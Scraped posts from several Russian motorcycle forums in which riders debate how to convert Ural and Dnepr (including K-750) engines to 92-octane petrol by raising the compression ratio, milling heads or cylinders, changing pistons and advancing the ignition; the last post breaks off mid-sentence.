left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" />Наварить мясо в голове аргоном &#8211; дорого , геморно, не известно как себя поведёт. ВАЗ поршни- только под расточку цилиндров ( а ты хочешь без увеличения объёма) Самый оптимальный вариант АТ, кроме неё ещё можно найти ковку ИМЗ (раньше они делали такие поршни сами, у меня кстати стоят именно такие , покупал на оппозите у Петра кмз) и встречал в продаже поршни литьё, со сферической головкой, под 92 бензин, к ним в комплекте шли кольца метало керамика если не ошибаюсь, цена ниже чем у ковки в двое ( по моему изготовлены в Мариуполе, продавал тот же Пётр)</p><p>И правда ли что на днепре достаточно просто увеличить длину цилиндра до 105 мм.</p><p> <strong></strong></p><h3>3↑ Ответ от Luis 27-07-2015 14:08:49</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></li><li>Luis</li><li>Cтарейшина</li><li>Неактивен</li></ul><ul><li>Откуда: <strong>Сахалин</strong></li><li>Зарегистрирован: <strong>07-04-2014</strong></li><li>Сообщений: <strong>2 525</strong></li><li>Репутация: <strong>160</strong></li><li>Мотоцикл: <strong>Днепр 11</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Не увеличить длину цилиндров, а уменьшить.<br />Советую ютуб посмотреть-видео &#8220;Лёгкая доработка двигателя мотоцикла Днепр&#8221; Травникова. там всё разжёванно</p><p> <strong>+1</strong></p><h3>4↑ Ответ от saha1402 27-07-2015 14:33:25</h3><ul><li>saha1402</li><li>Прохожий</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>27-07-2015</strong></li><li>Сообщений: <strong>7</strong></li><li>Репутация: <strong></strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>если я правильно понял на урал можно поставить и доработать высокие поршня от МТ, а если днепр то подрезать цилиндр?</p><p> <strong></strong></p><h3>5↑ Ответ от Luis 27-07-2015 14:37:37</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></li><li>Luis</li><li>Cтарейшина</li><li>Неактивен</li></ul><ul><li>Откуда: <strong>Сахалин</strong></li><li>Зарегистрирован: <strong>07-04-2014</strong></li><li>Сообщений: <strong>2 525</strong></li><li>Репутация: <strong>160</strong></li><li>Мотоцикл: <strong>Днепр 11</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>у тебя какой мото?<br />давай конкретику.</p></p><h3>6↑ Ответ от saha1402 27-07-2015 14:42:22</h3><ul><li>saha1402</li><li>Прохожий</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>27-07-2015</strong></li><li>Сообщений: <strong>7</strong></li><li>Репутация: <strong></strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>7 лет я проехал на уралах, в данный момент думаю что купить урал или днепр, с перспективой доработки под 92 бензин, вот и думаю что взять</p></p><h3>7↑ Ответ от Luis 27-07-2015 15:17:58</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/3532.jpg" /></li><li>Luis</li><li>Cтарейшина</li><li>Неактивен</li></ul><ul><li>Откуда: <strong>Сахалин</strong></li><li>Зарегистрирован: <strong>07-04-2014</strong></li><li>Сообщений: <strong>2 525</strong></li><li>Репутация: <strong>160</strong></li><li>Мотоцикл: <strong>Днепр 11</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Чуть выше твоей темы есть тема.там написано</p></p><h3>8↑ Ответ от valik. 27-07-2015 16:41:28</h3><ul><li>valik.</li><li>Помощник</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>09-02-2015</strong></li><li>Сообщений: <strong>278</strong></li><li>Репутация: <strong>24</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Здравствуйте коллеги, интересует ваше мнение по поводу перевода мотоциклов Урал и Днепр на 92 бензин</p><p>Двигатели этих мотоциклов имеют степень сжатия 7-7.5, в то время как для нормальной работы на 92 бензине требуется порядка 8-8.5. Чтобы увеличить степень сжатия без увеличения кубатуры необходимо уменьшить обьем камеры сгорания, мне видятся несколько способов:<br />&#8211; фрезеровать головку цилиндра, и при необходимости доработать поршни,<br />&#8211; торцануть(подрезать) цилиндр, при необходимости родаботать поршни,<br />&#8211; доработка Вазовских поршней,<br />&#8211; установка поршней Автотехнилогия,<br />&#8211; наварить аргоном в камере сгорания.</p><p style="clear: both">применял ли кто один из этих способов, или что другое Ну и что тебе непонятно? Увеличить степень сжатия путём фрезеровки головки или цилиндра имеет смысл если поршневая новая, и если новые цилиндры нормального качества найти ещё можно, то поршни днём с огнём . а ставить китайское говно. ну ты понял <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://forum.motoroad.ru/img/smilies/big_smile.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/smilies/big_smile.png" />Наварить мясо в голове аргоном &#8211; дорого , геморно, не известно как себя поведёт. ВАЗ поршни- только под расточку цилиндров ( а ты хочешь без увеличения объёма) Самый оптимальный вариант АТ, кроме неё ещё можно найти ковку ИМЗ (раньше они делали такие поршни сами, у меня кстати стоят именно такие , покупал на оппозите у Петра кмз) и встречал в продаже поршни литьё, со сферической головкой, под 92 бензин, к ним в комплекте шли кольца метало керамика если не ошибаюсь, цена ниже че А вот интересно кто и за что мне минуснул? Ответил вроде как всё по делу, и даже посоветова где можно приобрести искомые девайсы, ан нет , кому то не по нраву. <br />мм.</p></p><h3>9↑ Ответ от saha1402 07-08-2015 11:24:24</h3><ul><li>saha1402</li><li>Прохожий</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>27-07-2015</strong></li><li>Сообщений: <strong>7</strong></li><li>Репутация: <strong></strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>в общем мужики плоскость головок я отфрезеровал на 1,3 мм. Теперь вопрос наверное надо углубить проточки в поршнях под клапана?</p></p><h3>10↑ Ответ от BOSS 07-08-2015 12:47:17</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/1680.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/1680.jpg" /></li><li>BOSS</li><li>Профи</li><li>Неактивен</li><li>Имя: Борислав</li></ul><ul><li>Откуда: <strong>Альметьвск</strong></li><li>Зарегистрирован: <strong>15-06-2012</strong></li><li>Сообщений: <strong>801</strong></li><li>Репутация: <strong>43</strong></li><li>Мотоцикл: <strong>Урал Турист ИМЗ 8-103-40, Урал М66 (кастом), МТ-11, ИМЗ 8.103-10 2 штуки)</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>в общем мужики плоскость головок я отфрезеровал на 1,3 мм. Теперь вопрос наверное надо углубить проточки в поршнях под клапана?</p><p>Не надо), собирай так посмотри.</p></p><h3>11↑ Ответ от saha1402 07-08-2015 13:10:14</h3><ul><li>saha1402</li><li>Прохожий</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>27-07-2015</strong></li><li>Сообщений: <strong>7</strong></li><li>Репутация: <strong></strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>просто мучает вопрос сколько там зазор, жалею что не проверил на пластилин до того как</p></p><h3>12↑ Ответ от 666 07-08-2015 14:50:28</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/125.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/125.jpg" /></li><li>666</li><li>Техническая поддержка, материаловед</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>06-05-2010</strong></li><li>Сообщений: <strong>6 591</strong></li><li>Репутация: <strong>602</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>3 мм там зазор точно должен быть точно.</p><p><em>Добавлено: 07-08-2015 14:50:28</em></p><p>И да любой урал или днепр с компрессией в 8 единиц пережёвывает 92ой бензин без доработок. конечно поднять до 10 -11 вообще замечательно будет..</p><p> <strong></strong></p><h3>13↑ Ответ от valik. 07-08-2015 14:55:54</h3><ul><li>valik.</li><li>Помощник</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>09-02-2015</strong></li><li>Сообщений: <strong>278</strong></li><li>Репутация: <strong>24</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>3 мм там зазор точно должен быть точно.</p><p><em>Добавлено: 07-08-2015 14:50:28</em></p><p>И да любой урал или днепр с компрессией в 8 единиц пережёвывает 92ой бензин без доработок. конечно поднять до 10 -11 вообще замечательно будет..</p><p>Не надо путать компрессию и степень сжатия, это абсолютно разные величины.</p><p> <strong>−2</strong></p><h3>14↑ Ответ от 666 07-08-2015 15:21:13</h3><ul><li><noscript><img decoding="async" src="http://forum.motoroad.ru/img/avatars/125.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.motoroad.ru/img/avatars/125.jpg" /></li><li>666</li><li>Техническая поддержка, материаловед</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>06-05-2010</strong></li><li>Сообщений: <strong>6 591</strong></li><li>Репутация: <strong>602</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Как прибор называется для измерения этой *мифической* величины , не компрессометр ли ? Или в мастерских, сервисах вычисляют степень сжатия по формулам ?<br />Везде и всегда измеряют давление и на основании его величины делают вывод о состоянии поршневой группы и соответственно от типе используемого топлива. <br />Вот цитата .</p><p>Компрессия — физическая величина, давление в цилиндре в конце такта сжатия. Измеряется в атмосферах или кг/см2, можно в барах, килопаскалях или других единицах. Может сильно изменяться в процессе работы мотора по мере его износа. Зависит от степени сжатия (оптимальная компрессия мотора очень приблизительно высчитывается умножением степени сжатия на 1.4 атм — это связано с эффектом адиабатического сжатия). Таким образом, характерные значения компрессии для стандартного мотора — около 8…9 атмосфер. (Для форсированного под 92 бензин — 10…12).</p><p>Так что я там не так написал,а ? Все здравомыслящие люди ориентируються на показания компрессометра. Парень соберет горшок ,сделает промер и если давление будет от 8 до 11 единиц , все нормально можно гонять на 92 смело..<br />И не надо мне херь писать про не путать величины..я знаю что это разные понятия.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/maslo-dlya-korobki-peredach-lada-granta.html" target="_blank" rel="dofollow" class="u2955c4c57489d6de397792815f7b76ac"><style>.u2955c4c57489d6de397792815f7b76ac { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2955c4c57489d6de397792815f7b76ac:active, .u2955c4c57489d6de397792815f7b76ac:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2955c4c57489d6de397792815f7b76ac { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2955c4c57489d6de397792815f7b76ac .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2955c4c57489d6de397792815f7b76ac .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2955c4c57489d6de397792815f7b76ac:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Масло для коробки передач лада гранта</span></div></a></div><p> <strong></strong></p><h3>15↑ Ответ от valik. 07-08-2015 17:16:33</h3><ul><li>valik.</li><li>Помощник</li><li>Неактивен</li></ul><ul><li>Зарегистрирован: <strong>09-02-2015</strong></li><li>Сообщений: <strong>278</strong></li><li>Репутация: <strong>24</strong></li></ul><h4>Re: урал и днепр на 92 бензине</h4><p>Как прибор называется для измерения этой *мифической* величины , не компрессометр ли ? Или в мастерских, сервисах вычисляют степень сжатия по формулам ?<br />Везде и всегда измеряют давление и на основании его величины делают вывод о состоянии поршневой группы и соответственно от типе используемого топлива. <br />Вот цитата .</p><p>Компрессия — физическая величина, давление в цилиндре в конце такта сжатия. Измеряется в атмосферах или кг/см2, можно в барах, килопаскалях или других единицах. Может сильно изменяться в процессе работы мотора по мере его износа. Зависит от степени сжатия (оптимальная компрессия мотора очень приблизительно высчитывается умножением степени сжатия на 1.4 атм — это связано с эффектом адиабатического сжатия). Таким образом, характерные значения компрессии для стандартного мотора — около 8…9 атмосфер. (Для форсированного под 92 бензин — 10…12).</p><p>Так что я там не так написал,а ? Все здравомыслящие люди ориентируються на показания компрессометра. Парень соберет горшок ,сделает промер и если давление будет от 8 до 11 единиц , все нормально можно гонять на 92 смело..<br />И не надо мне херь писать про не путать величины..я знаю что это разные понятия.</p><p>ПРИ ВЫБОРЕ ОКТАНОВОГО ЧИСЛА ТОПЛИВА ВСЕ ЗДРАВОМЫСЛЯЩИЕ ЛЮДИ СМОТРЯТ НЕ НА ПОКАЗАНИЯ КОМПРЕСОМЕТРА, А ВЫЧИСЛЯЮТ СТЕПЕНЬ СЖАТИЯ! БРЫСЬ УЧИТЬ ТЕОРИЮ И ТЕРМИНОЛОГИЮ! Степень сжатия- отношение полного объёма к объёму камеры сгорания и не измеряется компресометром! Это расчётная величина! двигатель поджатый до 8 едениц (под 92 бензин ) может быть с ушатаной поршневой и иметь компрессию 4 очка и это ни как не помешает ему кушать92 бензин без вреда для себя, и наоборот, двигатель с компрессией 8-9 очей и с.ж 6-7 , накроется медным тазом от высокооктанового бензина. Так что прежде чем что то советовать людям почитай хоть что нибудь кроме букваря. И кто там опять такой умный минусовать взялся? Не нравиться когда поправляют неучей? Тогда слушайте 666, потом создадите тему, почему сгорели клапана от92 бензина.</p><p><em>Отредактировано valik. (07-08-2015 17:25:25)</em></p><h2>МотоФорум.RU</h2><p>Мотофорум.ру &#8211; Место, где общаются байкеры</p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/images/phpbb_ads/a601281fc0e62e90dbc793cc4466d8d8.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/images/phpbb_ads/a601281fc0e62e90dbc793cc4466d8d8.gif" /></p><h2>Можно ли на Урале перейти с 80 бензина на 92/95?</h2><h3>Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#1 Сообщение <strong>goforbroke</strong> » Чт мар 22, 2018 13:59</p><p style="clear: both">У меня есть дедушка, живёт в Казахстане. Всю свою жизнь он ездит только на мотоциклах Урал: в гараж да на дачу <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.motoforum.ru/forum/images/smilies/def/smile.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/images/smilies/def/smile.gif" />Сейчас у него Урал (ИМЗ), 1994 года выпуска. В документации к нему написано, что можно использовать 80 бензин. Но, к сожалению, дедушка сообщил, что теперь его нигде не купить, так как вроде перестали производить.</p><p>Поэтому я хочу обратиться к знающим, посоветуйте, пожалуйста, что можно сделать в такой ситуации? В интернете пишут разное: кто-то использует 92 бензин и ездит, у кого-то горят клапаны. Сам я далёк от этой темы, поэтому решил сюда обратиться.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/download/file.php?avatar=33315_1449865353.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/download/file.php?avatar=33315_1449865353.jpg" /></p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#2 Сообщение <strong>XPOH</strong> » Чт мар 22, 2018 14:15</p><p>Для перехода на 92 бензин нужно повысить степень сжатия хотя бы до 8.2:1 <br />Проще всего это сделать подрезкой высоты цилиндра на 1мм.</p><p>Материалы по теме под спойлером:</p><p style="clear: both">Высота старого и нового цилиндра. Е &#8211; степень сжатия <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://roker.kiev.ua/techinfo/dnepr/unifitsirovannye-porshni/ris-2-novyi-tsilindr.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://roker.kiev.ua/techinfo/dnepr/unifitsirovannye-porshni/ris-2-novyi-tsilindr.gif" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/download/file.php?avatar=9594_1393754906.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/download/file.php?avatar=9594_1393754906.jpg" /></p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#3 Сообщение <strong>Виталий</strong> » Чт мар 22, 2018 14:24</p><p>Не нужно, а можно. <br />Со степенью сжатия(если говорить о степени сжатия и октановом числе) связано только нижнее значение октанового числа.</p><p>Обусловлено это возможной детонацией при <strong>понижении</strong> октанового числа. В современных инструкциям по транспортным средствам и любой технике с ДВС указывается &#8220;октановое число не менее&#8221;</p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/download/file.php?avatar=33315_1449865353.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/download/file.php?avatar=33315_1449865353.jpg" /></p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#4 Сообщение <strong>XPOH</strong> » Чт мар 22, 2018 14:35</p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/download/file.php?avatar=19128_1374120786.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/download/file.php?avatar=19128_1374120786.jpg" /></p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#5 Сообщение <strong>Cad</strong> » Чт мар 22, 2018 15:07</p><p style="clear: both"><noscript><img decoding="async" src="https://www.motoforum.ru/forum/download/file.php?avatar=14035_1384998823.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.motoforum.ru/forum/download/file.php?avatar=14035_1384998823.jpg" /></p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#6 Сообщение <strong>Rocker</strong> » Чт мар 22, 2018 15:20</p><h3>Re: Можно ли на Урале перейти с 80 бензина на 92/95?</h3><p>#7 Сообщение <strong>goforbroke</strong> » Чт мар 22, 2018 15:41</p><p>Спасибо всем за ответы!</p><p>А какова вероятность, что использование 92 бензина вместо 80, без каких-либо модернизаций мотоцикла, не приведет к каким-либо плохим последствиям? =) Просто, если вероятность немаленькая, не хотелось бы рисковать лишний раз, дедушка то останется без мотоцикла.</p><p>По поводу увеличения степени сжатия: я наткнулся на ролик по этой теме: <iframe src="https://www.youtube.com/embed/67sTSMvgWxc"></iframe> (не сочтите за рекламу), правда там говорится о подрезке головки на 1 мм., а не цилиндра. Так вот, если сделать так как говорится в ролике, то кроме подрезки нужно то еще делать, например, с поршнем, или этого достаточно?</p><h2>какова последовательность перехода на 92?</h2><p>Знаю, тема мелькала не раз, но т.к. я пока не проводил данных операций впринципе, а поиск не выдал желаемого, спрошу: <br />Есть желание перевести свой К-750 на 92 бензин. Слышал про &#8220;автотехнологию&#8221;, форсирование. Хочу понять-существует несколько способов, или это один единственно возможный путь, состоящий из &#8220;много чего&#8221; ?</p><p>Просьба отнестись с пониманием, и описать процесс в лаконичной, но понятной и достаточно полной форме (от &#8220;заходишь в гараж&#8221; до &#8221; Заливаешь 92 бензин&#8221;))). Желательно чтобы по всем пунктам сразу писал один человек, воизбежании флуда. <br />Заранее спасибо!</p><p>Как я понял, на этом сайте про перевод нижнеклапанников на 92 бенз всё на уровне теории, готового и проверенного рецепта нет. А вот поляки что-то делали.</p><p>Ну ты знаешь чем отличаются движки, работающие на 76-м и 92-м бензе? Правильно, степенью сжатия! Вот надо тебе ее (степень сжатия) увеличить. Пролей камеру сгорания, посчитай сколько там чего. И думай потом насколько больше поршни запихать, да котел с башкой на сколько торцануть. Сложного ничего нету тут.</p><p>Проблематично значительно увеличить степень сжатия на нижнеклапанном двигателе.</p><p>Приезжаешь на заправку с пустой канистрой и заливаешь туда 92 бенза, приезжаешь в гараж сливаешь все из бака на землю, сжигаешь к чертям собачьим, ту беспонтовую жижу именуемую как бензин А-80, заливаешь из канистры свеженького АИ-92. Заводишь и с довольной мордой едешь кататься.</p><p>Полный переход на 92й бензин &#8211; процесс, состоящий из нескольких состовляющих. Можно конечно тупо лить 92й вместо 76го (80го), ибо русский оппозит, как показывают многие случаи практики, это сдюжит, но нежелательно. 92й требует бОльшей степени сжатия в камере сгорания, что в идеале достигается заменой стандартных поршней на специальные, с выпуклой поверхностью. Но, т.к. большинство оппзитчиков не имеет финансов на это недешевое удовольствие, обходятся меньшими мерами: <br />&#8211; замена свечей А14В на А17В, соответственно предназначенных под 92й; <br />&#8211; выставление более раннего момента зажигания (92й, с большей детонационной стойкостью, не успевает полностью сгореть в камере сгорания, могут прогореть клапона. соответственно для сгорания нужно больше времени, более раннее зажигание). <br />Отсюда твои действия: замени свечи, выставь зажигание пораньше. <br />Далее действуешь по совету Parovozoff&#8217;а. Затем при желании можешь копить/вынимать из кубышки деньги, и искать подходящие новые поршни автотехнологии и хастингсы (насчет вторых незнаю точно, есть ли такие для к750), купить, поставить и ездить с неимоверно довольным видом.</p><p>Насчет свечей ты не прав,понадобятся аналоги А10 или А11.Возрастет давление и как следствие температура цикла,более горячие свечи там не нужны,скорее более холодные.</p><p>Да, мне нужно было осторожней насчет свечей &#8211; моё мнение основано на опыте друзей, которые перешли на 92й путем свечной замены и раннего зажигания.</p><p>А вот теперь вопрос к Linux XIII и Samodelkin77: <br />Рассмотрим такую ситуацию: если ВДРУГ я имею возможность поставить клапана Автотехнология- если я их ставлю, что-то ещё с мотоциклом делать надо? <em>Обязательно</em>(или желательно)<em>ли</em> при <strong>автотехнологических поршнях <br /></strong>повышать степень сжатия, проводить токарные работы.</p><p>Причем тут клапана, они на степень сжатия пямым образом не влияют. Если уж на то пошло, то думаю можно сделать следующим образом. Высчитать новый объем камеры сгорания, далее лепиш пластилин туда где ходит поршень и доводишь ее до нужного рамера. Смотришь не задевает ли поршень ее. И есть ли зазор между поршнем и камерой, чтобы при нагреве он не молотил по ней, исходя из конструкции 2-тактника скажу, что 0.5 будет вполне достаточно. Если все гуд. То то что залепил пластелином несешь и завариваешь аргоном затем, это все фрезеруешь до нужной формы, сделать это можно обычной дрелью и фрезой по металлу рублей за 200. Ровняешь нождачкой, полируешь пастой гоя, воизбежание образования большого количества нагара на неровностях. Собственно все. Могу в чем либо ошибаться, т.к. головку от касика или мки в руках не держал, но все таки думаю место куда наварить вытеснители я думаю найдется, а наврить алюминий сейчас, по-моему, проблемы не составляет. И проще и дешевле.</p><p>Молодец,фишку рубишь,но 0.5мм перед поршнем это реально мало ,эта камера сгорания склонна к детонации в этой зоне(даже небольшой слой нагара и всё 3,14здец. ).Насчет аргона идея хорошая ,но тяжелоосуществима -трудно заварить одинаковый объем,да и головку поведет,тогда фрезеровка полюбому(Здравствуйте,Иван Дулин. ),а в рукопашную это делать не стоит,вывести сравнительно большую плоскость,об цилиндр по краске,это очень трудоемко(лучше к Дулину).</p><p>сорри, не клапана а поршня автотехнологии. Попутал, сонный был))) Итак, если я делаю на заказ и ставлю кованные поршни &#8220;автотехнология&#8221;, нужно ли проводить токарные работы и проч.?</p><p>Пацаны,единственный кто хоть что-то понимает это Автомотолюбитель. <br />Основная проблема не в степени сжатия.Просто заправка 92-м не оправдана без увеличения степени сжатия.Если вопрос в заправке 92-м,по тупому: залил и поехал,то нужно увеличить угол опережения зажигания (хочу посмотреть как он это сделает с родным ПМ-05. Под него бензина уже лет 35 нет,вообще),это чтобы клапана и седла не обгорали,калилки не было и бензин в выхлопухе не догорал.Дело в том,что теплотворная способность углеводородных топлив,а также автомобильных бензинов, примерно одинакова,а стойкость к сжатию(детонационная) нет.Известно,что наиболее простой способ увеличения термического КПД,и как следствие мощности,без увеличения расхода ,это повышение степени сжатия,конечно тогда приходится использовать топливо с большей детонационной стойкостью(более высоким октановым числом).Что и имело место быть в последующие после появления К-750 годы,да и двигатель К-750 это М-72 с повышенной с 5,2-5,5 до 6 степенью сжатия(отличаются только головы,а именно высота вытеснителей в сторону поршня. А у бензинов с разным октановым числом есть свой прикол:чем выше октановое число,тем медленнее скорость горения.Соответственно для того чтобы пик давления цикла сгорания приходился на 15-20 градусов после ВМТ поджечь смесь нужно раньше,цикл Карно для всех ДВС одинаков-это догма.К-750 выпускали под бензин АИ66 и для него(без изменений) работа на АИ76-АИ80 уже,мягко говоря,не совсем хорошо.И на этом этапе есть две технические проблемы:угол опережения зажигания и степень сжатия,это не говоря об АИ 92.Диапазон работы ПМ-05 двигателя К-750:18 гадусов при этом наиболее раннее зажигание-8 градусов до ВМТ. В то же время прерыватели ПМ-11 и ПМ 302 верхнеклапанников (под бензины АИ72-АИ76) работают от 1-3 до 32-34 градусах до ВМТ.А под бензин АИ92 нужен будет диапазон от 3-5 до 40-45 градусов(как быть с ПМ-05 думайте сами,лучше выкиньте его на. ).Со степенью сжатия сложнее(это если поднять мощность,но двигатель будет менее эластичным,сузится диапазон рабочих частот вращения,причем сдвинется вверх) ее поднять можно,но незначительно.Помешает форма камеры сгорания Рикардо(именно так такая камера называется,по фамилии изобретателя),вообще механизм красивый-минимум деталей.Помешают все места где размер глубины камеры уменьшится меньше 1,4 мм ,особенно участок перед поршнем,он дальше всех от свечи-самая рисковая зона,в зазорах меньше этого детонирует бензол и даже метанол,с 92-м звон будет как в церкви.Фрезеровать нужно будет и привалочную плоскость головки и вытеснитель перед поршнем(И что за чудо сказало торцануть горшок?-там же клапаны торчат,а поршней больше в природе не бывает.Индеец,ты вообще этот мотор видел!?),на сколько,- требуется получить степень сжатия 8,5(под 92-й),а это значит уменьшить объем камеры сгорания с 63мл до 44мл (это очень круто,и чисто конструктивно так много убрать вряд ли выйдет,клапаны упрутся в головки).Поэтому нужно сделать по максимуму,а остальное зажиганием.Понять сколько снять помогут три кусочка пластилина- два под клапаны ,один под поршень(лепим, ставим головку с прокладкой,делаем два оборота коленвала,снимаем, меряем отпечатки).От самого тонкого отпечатка под клапанами отнимаем 1,5мм это максимальный припуск на 